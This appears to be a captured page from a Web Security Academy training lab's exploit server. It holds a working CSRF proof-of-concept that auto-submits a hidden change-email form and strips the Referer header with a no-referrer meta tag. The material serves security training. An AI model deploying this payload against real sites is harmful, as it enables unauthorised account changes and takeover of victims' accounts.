 Web Security
Academy
CSRF where Referer validation depends on header being present
Back to lab
Back to lab description
LAB
Not solved
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a3000ca034a809ab0acad3501cc0002.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0ab500d103cd8023b05aae15009a006c.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="test1&#64;gmail&#46;com" />
<input type="submit" value="Submit request" />
<meta name="referrer" content="no-referrer">
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log